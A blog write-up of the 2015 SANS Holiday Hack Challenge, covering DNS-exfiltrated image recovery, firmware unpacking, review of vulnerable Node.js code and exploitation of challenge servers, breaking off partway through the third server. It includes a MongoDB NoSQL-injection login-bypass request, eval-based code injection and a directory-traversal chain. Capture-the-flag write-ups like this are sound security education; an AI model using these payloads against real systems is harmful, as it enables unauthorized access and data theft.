

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://itsecguy.com/the-2015-sans-holiday-hack-challenge-write-up/
body_size: 24249
content:
<!DOCTYPE html>
<html lang="en">
<head>

    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />

    <title>The 2015 SANS Holiday Hack Challenge - Write-Up</title>
    <meta name="HandheldFriendly" content="True" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <link rel="stylesheet" type="text/css" href="/assets/built/screen.css?v=007d8ee8e1" />
	<link rel="stylesheet" type="text/css" href="/assets/css/prism.css?v=007d8ee8e1" />
	<script type="text/javascript" src="/assets/js/prism.js?v=007d8ee8e1"></script>

    <link rel="shortcut icon" href="/favicon.png" type="image/png" />
    <link rel="canonical" href="https://www.itsecguy.com/the-2015-sans-holiday-hack-challenge-write-up/" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <link rel="amphtml" href="https://www.itsecguy.com/the-2015-sans-holiday-hack-challenge-write-up/amp/" />
    
    <meta property="og:site_name" content="StackCrash" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="The 2015 SANS Holiday Hack Challenge - Write-Up" />
    <meta property="og:description" content="Introduction It was the holiday season, and time for the SANS Holiday Hack Challenge for 2015. I had not participated in the previous years but I recently started participating in CTFs and other challenges and this one looked like a fun challenge. The Counter Hack team even made an 8bit" />
    <meta property="og:url" content="https://www.itsecguy.com/the-2015-sans-holiday-hack-challenge-write-up/" />
    <meta property="og:image" content="https://www.itsecguy.com/content/images/2017/02/hack_quest-2.jpg" />
    <meta property="article:published_time" content="2016-01-06T10:38:12.000Z" />
    <meta property="article:modified_time" content="2017-09-29T04:23:15.000Z" />
    <meta property="article:tag" content="Challenges" />
    <meta property="article:tag" content="SANSHolidayChallenge" />
    <meta property="article:tag" content="2015" />
    
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="The 2015 SANS Holiday Hack Challenge - Write-Up" />
    <meta name="twitter:description" content="Introduction It was the holiday season, and time for the SANS Holiday Hack Challenge for 2015. I had not participated in the previous years but I recently started participating in CTFs and other challenges and this one looked like a fun challenge. The Counter Hack team even made an 8bit" />
    <meta name="twitter:url" content="https://www.itsecguy.com/the-2015-sans-holiday-hack-challenge-write-up/" />
    <meta name="twitter:image" content="https://www.itsecguy.com/content/images/2017/02/hack_quest-2.jpg" />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="StackCrash" />
    <meta name="twitter:label2" content="Filed under" />
    <meta name="twitter:data2" content="Challenges, SANSHolidayChallenge, 2015" />
    <meta name="twitter:site" content="@StackCrash" />
    <meta property="og:image:width" content="917" />
    <meta property="og:image:height" content="524" />
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "StackCrash",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.itsecguy.com/favicon.png",
            "width": 60,
            "height": 60
        }
    },
    "author": {
        "@type": "Person",
        "name": "StackCrash",
        "url": "https://www.itsecguy.com/author/stackcrash/",
        "sameAs": []
    },
    "headline": "The 2015 SANS Holiday Hack Challenge - Write-Up",
    "url": "https://www.itsecguy.com/the-2015-sans-holiday-hack-challenge-write-up/",
    "datePublished": "2016-01-06T10:38:12.000Z",
    "dateModified": "2017-09-29T04:23:15.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.itsecguy.com/content/images/2017/02/hack_quest-2.jpg",
        "width": 917,
        "height": 524
    },
    "keywords": "Challenges, SANSHolidayChallenge, 2015",
    "description": "Introduction It was the holiday season, and time for the SANS Holiday Hack Challenge for 2015. I had not participated in the previous years but I recently started participating in CTFs and other challenges and this one looked like a fun challenge. The Counter Hack team even made an 8bit",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.itsecguy.com/"
    }
}
    </script>

    <script src="/public/ghost-sdk.min.js?v=007d8ee8e1"></script>
<script>
ghost.init({
	clientId: "ghost-frontend",
	clientSecret: "5e929fbaa635"
});
</script>
    <meta name="generator" content="Ghost 2.22" />
    <link rel="alternate" type="application/rss+xml" title="StackCrash" href="https://www.itsecguy.com/rss/" />

</head>
<body class="post-template tag-challenges tag-sansholidaychallenge tag-2015">

    <div class="site-wrapper">

        

<header class="site-header outer">
    <div class="inner">
        <nav class="site-nav">
    <div class="site-nav-left">
                <a class="site-nav-logo" href="https://www.itsecguy.com">StackCrash</a>
            <ul class="nav" role="menu">
    <li class="nav-home" role="menuitem"><a href="https://www.itsecguy.com/">Home</a></li>
    <li class="nav-about" role="menuitem"><a href="https://www.itsecguy.com/about/">About</a></li>
</ul>

    </div>
    <div class="site-nav-right">
        <div class="social-links">
                <a class="social-link social-link-tw" href="https://twitter.com/StackCrash" title="Twitter" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path d="M30.063 7.313c-.813 1.125-1.75 2.125-2.875 2.938v.75c0 1.563-.188 3.125-.688 4.625a15.088 15.088 0 0 1-2.063 4.438c-.875 1.438-2 2.688-3.25 3.813a15.015 15.015 0 0 1-4.625 2.563c-1.813.688-3.75 1-5.75 1-3.25 0-6.188-.875-8.875-2.625.438.063.875.125 1.375.125 2.688 0 5.063-.875 7.188-2.5-1.25 0-2.375-.375-3.375-1.125s-1.688-1.688-2.063-2.875c.438.063.813.125 1.125.125.5 0 1-.063 1.5-.25-1.313-.25-2.438-.938-3.313-1.938a5.673 5.673 0 0 1-1.313-3.688v-.063c.813.438 1.688.688 2.625.688a5.228 5.228 0 0 1-1.875-2c-.5-.875-.688-1.813-.688-2.75 0-1.063.25-2.063.75-2.938 1.438 1.75 3.188 3.188 5.25 4.25s4.313 1.688 6.688 1.813a5.579 5.579 0 0 1 1.5-5.438c1.125-1.125 2.5-1.688 4.125-1.688s3.063.625 4.188 1.813a11.48 11.48 0 0 0 3.688-1.375c-.438 1.375-1.313 2.438-2.563 3.188 1.125-.125 2.188-.438 3.313-.875z"/></svg>
</a>
        </div>
            <a class="rss-button" href="https://feedly.com/i/subscription/feed/https://www.itsecguy.com/rss/" title="RSS" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><circle cx="6.18" cy="17.82" r="2.18"/><path d="M4 4.44v2.83c7.03 0 12.73 5.7 12.73 12.73h2.83c0-8.59-6.97-15.56-15.56-15.56zm0 5.66v2.83c3.9 0 7.07 3.17 7.07 7.07h2.83c0-5.47-4.43-9.9-9.9-9.9z"/></svg>
</a>
    </div>
</nav>
    </div>
</header>


<main id="site-main" class="site-main outer">
    <div class="inner">

        <article class="post-full post tag-challenges tag-sansholidaychallenge tag-2015 ">

            <header class="post-full-header">
                <section class="post-full-meta">
                    <time class="post-full-meta-date" datetime="2016-01-06">6 January 2016</time>
                        <span class="date-divider">/</span> <a href="/tag/challenges/">Challenges</a>
                </section>
                <h1 class="post-full-title">The 2015 SANS Holiday Hack Challenge - Write-Up</h1>
            </header>

            <figure class="post-full-image" style="background-image: url(/content/images/2017/02/hack_quest-2.jpg)">
            </figure>

            <section class="post-full-content">
                <div class="post-content">
                    <h1 id="introduction"><a href=""></a>Introduction</h1>
<p>It was the holiday season, and time for the <a href="https://www.holidayhackchallenge.com/">SANS Holiday Hack Challenge</a> for 2015. I had not participated in the previous years but I recently started participating in CTFs and other challenges and this one looked like a fun challenge. The Counter Hack team even made an 8bit game out of it. Each part of the challenge has a set of questions to answer.</p>
<p><em><strong>Note: this isn’t the complete write-up I submitted, I did not include the answers and the post is in a different format.</strong></em></p>
<h2 id="thegame"><a href=""></a>The Game</h2>
<p>The game is premised by a new toy (little gnomes) being the new rage for the holidays. A father, Duke Dosis, finds one at a local store hidden behind some other toys and brought it home for his children, Jess and Josh.</p>
<p><img src="/content/images/2017/02/hack_quest.jpg" alt="hack_quest"></p>
<h1 id="part1danceofthesugargnomefairiescuriouswirelesspackets"><a href=""></a>Part 1: Dance of the Sugar Gnome Fairies: Curious Wireless Packets</h1>
<h2 id="thechallenge"><a href=""></a>The Challenge</h2>
<p>In this part I started by talk to Josh Dosis in game where he gives the player a PCAP of wireless packets he captured from the gnome.</p>
<p><img src="/content/images/2017/02/wireshark_warning.jpg" alt="wireshark_warning"></p>
<p>After the warning I noticed the PCAP appeared to be out of order. Further, investigation shows there are several DNS queries that contain BASE64 code. When talking with Josh some more he reveals he was working on a Python script to decode and extract whatever is being sent through DNS.</p>
<pre><code class="language-python">#!/usr/bin/env python
# Copyright (c) 2105 Josh Dosis
import base64
from scapy.all import *     # This script requires Scapy
 
# Read the capture file into a list of packets
packets=rdpcap(&quot;giyh-capture.pcap&quot;)
 
# Open the output file to save the extracted content from the pcap
fp=open(&quot;outfile&quot;,&quot;wb&quot;)
 
for packet in packets:
 
   # Make sure this is a DNS packet, with the rdata record where the content is stored
   if (DNS in packet and hasattr(packet[DNS], 'an') and hasattr(packet[DNS].an, 'rdata')):
 
       # Make sure it's from the Gnome, not the server
       if packet.sport != 53: continue
 
       # Decode the base64 data
       decode=base64.b64decode(packet[DNSRR].rdata[1:])
 
       # Strip off the leading &quot;FILE:&quot; line in the decoded data
       if decode[0:5] == &quot;FILE:&quot;:           
           fp.write(decode[5:])
 
fp.close()
</code></pre>
<p>Josh is on the right track but for everything to work a few changes are needed. First, the capture needs to be sorted so that the BASE64 is extracted in the correct order as well. Reviewing the file generated after that in a hex editor reveals near the end a familiar set of hex that indicates the file is a JPEG image. Further adapting of the script allowed me to extract the image that was sent through DNS.</p>
<pre><code class="language-python">#!/usr/bin/env python
import base64
from scapy.all import *     # This script requires Scapy
# Read the capture file into a list of packets
packets=rdpcap(&quot;giyh-capture.pcap&quot;)
# Sort the packets
packets=sorted(packets, key=lambda ts: ts.time)
# Open the output file to save the extracted content from the pcap
fp=open(&quot;gnome-spy.jpg&quot;,&quot;wb&quot;)
image=''
for packet in packets:
   # Make sure this is a DNS packet, with the rdata record where the content is stored
   if (DNS in packet and hasattr(packet[DNS], 'an') and hasattr(packet[DNS].an, 'rdata')):
      # Make sure it's from the Gnome, not the server
      if packet.sport != 53: continue
      # Decode the base64 data
      decode=base64.b64decode(packet[DNSRR].rdata[1:])
      # Strip off the leading &quot;FILE:&quot; line in the decoded data
      if decode[0:5] == &quot;FILE:&quot;:           
         image+=decode[5:]
# Find header of JPEG image
start=image.find('\xff\xd8\xff\xe0')
# Find end of JPEG image
end=image.find('\xff\xd9') + 2
# Write the JPEG
fp.write(image[start:end])        
fp.close()
</code></pre>
<p><img src="/content/images/2017/02/extracted-image.jpg" alt="extracted-image"></p>
<h1 id="part2illbegnomeforchristmasfirmwareanalysisforfunandprofit"><a href=""></a>Part 2: I’ll be Gnome for Christmas: Firmware Analysis for Fun and Profit</h1>
<h2 id="thechallenge"><a href=""></a>The Challenge</h2>
<p>The second part of this challenge sent me to Jessica Dosis who has dumped the firmware from the gnome. In game Jessica provided me with a copy of the firmware she dumped so I started by running Binwalk against it.</p>
<pre><code class="language-command-line">binwalk giyh-firmware-dump.bin 
 
DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             PEM certificate
1809          0x711           ELF 32-bit LSB shared object, ARM, version 1 (SYSV)
168803        0x29363         Squashfs filesystem, little endian, version 4.0, compression:gzip, size: 17376149 bytes,  4866 inodes, blocksize: 131072 bytes, created: Tue Dec  8 11:47:32 2015
</code></pre>
<p>Thanks to Binwalk I now know the firmware is in the SquashFS format and I have the decimal value for the header for SquashFS. Additionally, I know the gnome is running on a 32bit ARM device. Now I want to extract the file system from the firmware. Using dd I successfully extracted the filesystem.</p>
<pre><code class="language-command-line">dd if=giyh-firmware-dump.bin of=giyh-firmware-dump.squash bs=1 skip=168803
17379937+0 records in
17379937+0 records out
17379937 bytes (17 MB) copied, 33.1661 s, 524 kB/s
</code></pre>
<p>The bs option in the dd command sets dd to read one byte at a time and the skip option allows me to skip to the SquashFS header. Binwalk can be run again on the new file giyh-firmware-dump.squash to check if I successfully extracted the file system. The next step I needed to perform is to unpack the file system. To do this I used firmware-mod-kit to unpack the file system into a directory of my choosing.</p>
<pre><code class="language-command-line">/opt/firmware-mod-kit/trunk/unsquashfs_all.sh giyh-firmware-dump.squash giyh-firmware/
Attempting to extract SquashFS .X file system...
 
 
Trying ./src/squashfs-2.1-r2/unsquashfs-lzma... 
Trying ./src/squashfs-2.1-r2/unsquashfs... 
Trying ./src/squashfs-3.0/unsquashfs-lzma... 
Trying ./src/squashfs-3.0/unsquashfs... 
Trying ./src/squashfs-3.0-lzma-damn-small-variant/unsquashfs-lzma... 
Trying ./src/others/squashfs-2.0-nb4/unsquashfs... 
Trying ./src/others/squashfs-3.0-e2100/unsquashfs-lzma... 
Trying ./src/others/squashfs-3.0-e2100/unsquashfs... 
Trying ./src/others/squashfs-3.2-r2/unsquashfs... 
Trying ./src/others/squashfs-3.2-r2-lzma/squashfs3.2-r2/squashfs-tools/unsquashfs... 
Trying ./src/others/squashfs-3.2-r2-hg612-lzma/unsquashfs... 
Trying ./src/others/squashfs-3.2-r2-wnr1000/unsquashfs... 
Trying ./src/others/squashfs-3.2-r2-rtn12/unsquashfs... 
Trying ./src/others/squashfs-3.3/unsquashfs... 
Trying ./src/others/squashfs-3.3-lzma/squashfs3.3/squashfs-tools/unsquashfs... 
Trying ./src/others/squashfs-3.3-grml-lzma/squashfs3.3/squashfs-tools/unsquashfs... 
Trying ./src/others/squashfs-3.4-cisco/unsquashfs... 
Trying ./src/others/squashfs-3.4-nb4/unsquashfs-lzma... 
Trying ./src/others/squashfs-3.4-nb4/unsquashfs... 
Trying ./src/others/squashfs-4.2-official/unsquashfs... Parallel unsquashfs: Using 2 processors
3936 inodes (5763 blocks) to write
 
[=================================\                                                                                                 ] 1497/5763  25%File system sucessfully extracted!
MKFS=&quot;./src/others/squashfs-4.2-official/mksquashfs&quot;
[==================================================================================================================================|] 5763/5763 100%
created 3899 files
created 930 directories
created 37 symlinks
created 0 devices
created 0 fifos
</code></pre>
<p><code>Note: An alternative to using dd and firmware-mod-kit is to simply use Binwalk with the -e option.</code><br>
Browsing through the file system there are some noteworthy files. First, I try and locate what the firmware is running as far as an OS. Inside the etc/ directory I find two files that help me identify this information, <code>openwrt_version</code> and <code>openwrt_release</code>.</p>
<pre><code class="language-command-line">cat etc/openwrt_version
r47650
 
cat etc/openwrt_release 
DISTRIB_ID='OpenWrt'
DISTRIB_RELEASE='Bleeding Edge'
DISTRIB_REVISION='r47650'
DISTRIB_CODENAME='designated_driver'
DISTRIB_TARGET='realview/generic'
DISTRIB_DESCRIPTION='OpenWrt Designated Driver r47650'
DISTRIB_TAINTS=''
</code></pre>
<p>Now I know the gnomes are operating on OpenWRT and the version they run. The second file is index.js which is inside the <code>www/routes/</code> directory. This file appears to be the source code for the command and control WebUI. Reviewing index.js reveals the interface is running off of NodeJS. Additionally, inside the etc/directory there is mongod.conf which is a configuration file for MongoDB.</p>
<pre><code class="language-javascript"># LOUISE: No logging, YAY for /dev/null
# AUGGIE: Louise, stop being so excited to basic Unix functionality
# LOUISE: Auggie, stop trying to ruin my excitement!
 
systemLog:
  destination: file
  path: /dev/null
  logAppend: true
storage:
  dbPath: /opt/mongodb
net:
  bindIp: 127.0.0.1
</code></pre>
<p>The configuration file gives me the location of the MongoDB database directory. The wonderful thing about databases is developers/DBAs often leave information inside unprotected in plain-text. So I use the strings function to check if I can see anything interesting in the database.</p>
<pre><code class="language-command-line">strings opt/mongodb/gnome.0 
...
username
admin
password
SittingOnAShelf
...
</code></pre>
<p>As expected the admin user and its password were stored in the database in plain-text.<br>
Another area I check is what is started when the OS boots. Since OpenWRT uses the Linux kernel I check <code>etc/rc.d/</code> for anything interesting.</p>
<pre><code class="language-command-line">ls -al etc/rc.d/
…
lrwxrwxrwx  1 root root   17 Jan  3 14:55 S98sgstatd -&gt; ../init.d/sgstatd
…
</code></pre>
<p>The program sgstatd is unfamiliar and following the symbolic link I view <code>etc/init.d/sgstatd</code> and see it’s a custom executable for the gnomes.</p>
<pre><code class="language-bash">#!/bin/sh /etc/rc.common
# BUGID: 570523-1
# OWNER: STUART
#  LOUISE: The sgstatd process fails to start on the Gnome hardware.
#  LOUISE: I rewrote the startup script, testing in DEV works fine. Closing ticket.
#  LOUISE changed status from OPEN to CLOSED
#  AUGGIE: Process still fails to startup, re-opening ticket.
#  AUGGIE changed status from CLOSED to OPEN
#  LOUISE: It works just find in DEV Auggie.
#  NEDFORD: Confirm process fails to startup, delegate to Stuart for resolution.
#  LOUISE: Status on this Stuart?
#  NEDFORD changed owner from LOUISE to STUART
#  NEDFORD: Can we get a status on this Stuart?
#  NEDFORD: Can we get a status on this Stuart?
#  LOUISE: Blocking on this ticket, we may have to ship without resolution.
START=98
 
PROG=/usr/bin/sgstatd
 
start_service() {
	$PROG &amp;
}
stop_service() {
	killall sgstatd
}
</code></pre>
<h1 id="part3letitgnomeletitgnomeletitgnomeinternetwidescavengerhunt"><a href=""></a>Part 3: Let it Gnome!  Let it Gnome!  Let it Gnome! Internet-Wide Scavenger Hunt</h1>
<h2 id="thechallenge"><a href=""></a>The Challenge</h2>
<p>The first IP for a SuperGnome is given in the PCAP that Josh gave me and I verified this with Tom Hessman in the game.</p>
<p><img src="/content/images/2017/02/scope.jpg" alt="scope"></p>
<p>Since I am told there are more I first use <a href="https://www.shodan.io">Shodan</a> to search the first gnomes IP and see what it has.</p>
<p><img src="/content/images/2017/02/shodan_sg01.jpg" alt="shodan_sg01"></p>
<p>In the <code>Services</code> section I see <code>X-Powered-By: GIYH::SuperGnome by AtnasCorp</code> that I can use to help locate the other SuperGnomes. Using Shodan again I find the four other SuperGnomes.</p>
<p><img src="/content/images/2017/02/shodan_all.jpg" alt="shodan_all"></p>
<h1 id="part4theresnoplacelikegnomefortheholidaysgnomagepwnage"><a href=""></a>Part 4: There’s No Place Like Gnome for the Holidays: Gnomage Pwnage</h1>
<h2 id="thechallenge"><a href=""></a>The Challenge</h2>
<p>Alright now for the fun part. The challenge mentions that each SuperGnome is uniquely vulnerable and the ultimate goal is to obtain the <code>gnome.conf</code> file from each one. Additionally, it says the key to exploiting each SuperGnome is found in the firmware.</p>
<p>Since I know the vulnerabilities can be found in the firmware I look at <code>index.js</code> from the firmware to see if I can find anything interesting. Often commented out portions of source code and provide tremendous amounts of information.</p>
<h3 id="loginfunction"><a href=""></a>Login Function</h3>
<p>The first are we spot is the <code>login</code> function.</p>
<pre><code class="language-javascript">// LOGIN POST
router.post('/', function(req, res, next) {
  var db = req.db;
  var msgs = [];
  db.get('users').findOne({username: req.body.username, password: req.body.password}, function (err, user) { // STUART: Removed this in favor of below.  Really guys?
  //db.get('users').findOne({username: (req.body.username || &quot;&quot;).toString(10), password: (req.body.password || &quot;&quot;).toString(10)}, function (err, user) { // LOUISE: allow passwords longer than 10 chars
    if (err || !user) {
      console.log('Invalid username and password: ' + req.body.username + '/' + req.body.password);
      msgs.push('Invalid username or password!');
      res.msgs = msgs;
      res.render('index', { title: 'GIYH::ADMIN PORT V.01', session: sessions[req.cookies.sessionid], res: res });
    } else {
      sessionid = gen_session();
      sessions[sessionid] = { username: user.username, logged_in: true, user_level: user.user_level };
      console.log(&quot;User level:&quot; + user.user_level);
      res.cookie('sessionid', sessionid);
      res.writeHead(301,{ Location: '/' });
      res.end();
    }
  });
});
</code></pre>
<p>A quick look at the function shows when a username and password are passed to the function there is no input validation or sanitization of the supplied parameters.</p>
<pre><code class="language-javascript">db.get('users').findOne({username: req.body.username, password: req.body.password}, function (err, user)
</code></pre>
<p>Combining this with the knowledge that the gnomes run MongoDB, which uses a JSON like format for storage and querying, I can potentially perform no SQL injection (NoSQLi) to bypass authentication.</p>
<h3 id="settingsuploadfunction">Settings Upload Function</h3>
<p>The second area of interest is the settings upload function.</p>
<pre><code class="language-javascript">// SETTINGS UPLOAD
router.post('/settings', function(req, res, next) {
  if (sessions[sessionid].logged_in === true &amp;&amp; sessions[sessionid].user_level &gt; 99) { // AUGGIE: settings upload allowed for admins (admins are 100, currently)
    var filen = req.body.filen;
    var dirname = '/gnome/www/public/upload/' + newdir() + '/' + filen;
    var msgs = [];
    var free = 0;
    disk.check('/', function(e, info) {
      free = info.free;
    });
    try {
      fs.mknewdir(dirname.substr(0,dirname.lastIndexOf('/')));
      msgs.push('Dir ' + dirname.substr(0,dirname.lastIndexOf('/')) + '/ created successfully!');
    } catch(e) {
      if (e.code != 'EEXIST')
	throw e;
    }
    if (free &lt; 99999999999) { // AUGGIE: I think this is breaking uploads?  Stuart why did you set this so high?
      msgs.push('Insufficient space!  File creation error!');
    }
    res.msgs = msgs;
    next();
  } else
    res.render('index', { title: 'GIYH::ADMIN PORT V.01', session: sessions[sessionid], res: res });
});
</code></pre>
<p>First, I notice again there is no input validation on the parameter supplied by a user. Additionally, the function will concatenate the user supplied file with a directory and pass this to a function to create a new directory.</p>
<pre><code class="language-javascript">var dirname = '/gnome/www/public/upload/' + newdir() + '/' + filen;
...
fs.mknewdir(dirname.substr(0,dirname.lastIndexOf('/')));
</code></pre>
<p>Unfortunately, the function has a check for free space using a fixed variable that will always return true so arbitrary file uploads are impossible.</p>
<pre><code class="language-javascript">var free = 0;
...
if (free &lt; 99999999999) { // AUGGIE: I think this is breaking uploads?  Stuart why did you set this so high?
</code></pre>
<p>It’s not all bad news however because even though the file won’t upload the directory will still be created so it might be possible to combine this vulnerability with others in exploitation.</p>
<h3 id="filesuploadfunction">Files Upload Function</h3>
<p>The next potential vulnerability is contained in the files upload function.</p>
<pre><code class="language-javascript">// FILES UPLOAD
router.post('/files', upload.single('file'), function(req, res, next) {
  if (sessions[sessionid].logged_in === true &amp;&amp; sessions[sessionid].user_level &gt; 99) { // NEDFORD: this should be 99 not 100 so admins can upload
    var msgs = [];
    file = req.file.buffer;
    if (req.file.mimetype === 'image/png') {
      msgs.push('Upload successful.');
      var postproc_syntax = req.body.postproc;
      console.log(&quot;File upload syntax:&quot; + postproc_syntax);
      if (postproc_syntax != 'none' &amp;&amp; postproc_syntax !== undefined) {
        msgs.push('Executing post process...');
        var result;
        d.run(function() {
          result = eval('(' + postproc_syntax + ')');
        });
        // STUART: (WIP) working to improve image uploads to do some post processing.
        msgs.push('Post process result: ' + result);
      }
      msgs.push('File pending super-admin approval.');
      res.msgs = msgs;
    } else {
      msgs.push('File not one of the approved formats: .png');
      res.msgs = msgs;
    }
  } else
    res.render('index', { title: 'GIYH::ADMIN PORT V.01', session: sessions[sessionid], res: res });
  next();
});
</code></pre>
<p>There is some input validation on the file being uploaded however the more interesting part of the function is the use of eval.</p>
<pre><code class="language-javascript">result = eval('(' + postproc_syntax + ')');
</code></pre>
<p>There is no validation performed on the postproc_syntax variable which is user supplied. Eval is notorious in NodeJS for allowing server side java script injection (SSJS). This can allow me to execute code on the server.</p>
<h3 id="camsviewerfunction">Cams Viewer Function</h3>
<h3 id="thelastareaofinterestinindexjsisthecamsviewerfunction">The last area of interest in index.js is the cams viewer function.</h3>
<pre><code class="language-javascript">// CAMERA VIEWER
// STUART: Note: to limit disclosure issues, this code checks to make sure the user asked for a .png file
router.get('/cam', function(req, res, next) {
  var camera = unescape(req.query.camera);
  // check for .png
  //if (camera.indexOf('.png') == -1) // STUART: Removing this...I think this is a better solution... right?
  camera = camera + '.png'; // add .png if its not found
  console.log(&quot;Cam:&quot; + camera);
  fs.access('./public/images/' + camera, fs.F_OK | fs.R_OK, function(e) {
    if (e) {
	    res.end('File ./public/images/' + camera + ' does not exist or access denied!');
    }
  });
  fs.readFile('./public/images/' + camera, function (e, data) {
    res.end(data);
  });
});
</code></pre>
<p>Most noticeably this function does not sanitize the input. Since the function takes a query for a file and if found returns it, combined with the lack of proper sanitization it’s possible to perform directory traversal. Interesting is the commented out check related to the file being a PNG image file.</p>
<pre><code class="language-javascript">if (camera.indexOf('.png') == -1)
</code></pre>
<p>This check can be defeated as long as there is .png somewhere in the file path verse actually checking if the file is a PNG. Knowing about the ability to create arbitrary directories in the settings upload function I should test for this condition on any SuperGnomes found with the settings upload function.</p>
<h2 id="sg01"><a href=""></a>SG-01</h2>
<p>Starting with SG-01 I try the username and password found in the database on the firmware.</p>
<p><img src="/content/images/2017/02/sg-01_login.jpg" alt="sg-01_login"></p>
<p>The username and password work and navigating to the files page I am able to download each file there without having to exploit anything beyond the compromised credentials I found.</p>
<p><img src="/content/images/2017/02/sg-01_files.jpg" alt="sg-01_files"></p>
<h4 id="gnomeconf">gnome.conf:</h4>
<pre><code class="language-command-line">Gnome Serial Number: NCC1701
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-01
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
</code></pre>
<h2 id="sg02"><a href=""></a>SG-02</h2>
<p>The next SuperGnome to tackle is SG-02. Using the credentials, I was able to login however I cannot download the files from the files page. After looking at the other pages I notice the upload area on the settings page. Since I previously saw the potential to use a vulnerability in to upload combined with a potential directory traversal vulnerability I first check the <em>/cam</em> function if directory traversal is possible.</p>
<p><img src="/content/images/2017/02/sg-02_dt.jpg" alt="sg-02_dt"></p>
<p>With directory traversal confirmed the next step is to try the upload function and see if I can create an arbitrary directory with <code>.png</code> as a name.</p>
<p><img src="/content/images/2017/02/sg-02_settings_error.jpg" alt="sg-02_settings_error"></p>
<p>Bingo! I created a directory with .png in its name. The next step is to combine the directory traversal with the arbitrary directory creation to see if I can access files I normally wouldn’t be able to.</p>
<p><img src="/content/images/2017/02/sg-02_gnome.jpg" alt="sg-02_gnome"></p>
<p>Using the combination of exploits, I am able to obtain everything listed on the files page.</p>
<h4 id="gnomeconf">gnome.conf:</h4>
<pre><code class="language-command-line">Gnome Serial Number: XKCD988
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-02
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
</code></pre>
<h2 id="sg03"><a href=""></a>SG-03</h2>
<p>On the third SuperGnome I again tried the credentials that worked on the previous two. Unfortunately, the credentials did not work. Knowing I identified a potential NoSQLi vulnerability I try a common MongoDB injection by changing the POST to a JSON via Burp Suite.</p>
<pre><code class="language-command-line">POST / HTTP/1.1
Host: 52.64.191.71
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://52.64.191.71/
Cookie: sessionid=O9MLXaeE0QrwB1umHzPk
Connection: close
Content-Type: application/json
 
{
    &quot;username&quot;: {$gt: &quot;&quot;},
    &quot;password&quot;: {&quot;$gt&quot;: &quot;&quot;}
}
</code></pre>
<p>The injection worked however when I try to access the files I ran into an issue.</p>
